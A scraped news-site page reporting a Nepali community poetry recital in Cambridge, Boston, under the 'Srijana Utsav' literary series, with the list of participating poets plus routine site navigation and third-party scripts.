            <img width="960" height="640" src="https://nepalireporter.com/wp-content/uploads/2013/07/Poems-in-Boston.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2013/07/Poems-in-Boston.jpg 960w, https://nepalireporter.com/wp-content/uploads/2013/07/Poems-in-Boston-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2013/07/Poems-in-Boston-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />            </figure>
        <p>BOSTON: Nepalis community in Boston of USA organized a monthly regular gathering on Sunday where over one and half dozen Nepalis recited their poems and other creations. The program was organized at Cambridge, Boston.</p><div class='dhamalako-hamala'></div> 
<p>Senior littérateur Dr Shiva Gautam recited his Fibonacci.</p> 
<p>The program was conducted under the banner of literary series &#8216;Srijana Utsav&#8217;.</p> 
<p>Gauravraj Thapaliya, littérateur Dinesh Rajbhandari, Maheshwor Panta and others were present at the program. They opined to develop Srijana Utsav as a common platform of Nepalis living in Boston of USA.</p> 
<p>On the occasion, Bharati Gautam, Maheshwor Panta, Dipa Rai Pun, Suresh Wagle, Anu Shah, Dinesh Rajbhandari, Gobardhan Pooja, Roshani Khanal, Gaurab Raj Thapaliya, Bhakta Gurung, Mamata Karmacharya, Lalab Bahadur Eir, Gyan Prasad Sharma, Sushma Shrestha Nepal, Anshu Laxmi Rajbhandari and Deli Tamang, among others recited their poems by remembering their motherland.</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2013/07/13732" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2020/07/265001">
            <h5>Leader Khanal urges for effective rescue in disaster</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2015/12/Jhala-Nath-Khanal-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, July 11 : Senior leader of the ruling Nepal Communist Party Jhalanath Khanal has</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2020/06/264877">
            <h5>Renewable energy emphasized for development of agriculture sector</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-150x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-150x100.png 150w, https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-768x511.png 768w, https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy.png 950w" sizes="(max-width: 150px) 100vw, 150px" />            <p>KATHMANDU, June 29 : Participants of a virtual seminar organized here today on the occasion</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2020/06/264798">
            <h5>School property worth Rs 1.5 million lost in fire</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2017/01/Flames-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="fire" decoding="async" loading="lazy" />            <p>KATHMANDU, June 26 : Property worth Rs 1.5 million was lost in fire when the</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2020/06/264657">
            <h5>HAN Pokhara chapter demands exemption of electricity tariff</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/06/Hotel-Association-Nepal-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>KATHMANDU, June 23:The Western Regional Hotel Association Nepal has urged the government to exempt demand</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="adc3c8dadeeddfc8ddc2dfd9c8dfdec3c8ddccc183cec2c0">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="fb6ffa464ce3b39e08e3f24f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fb6ffa464ce3b39e08e3f24f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_6Ypkzr0z2NccQnh2xM8VQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768852456028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>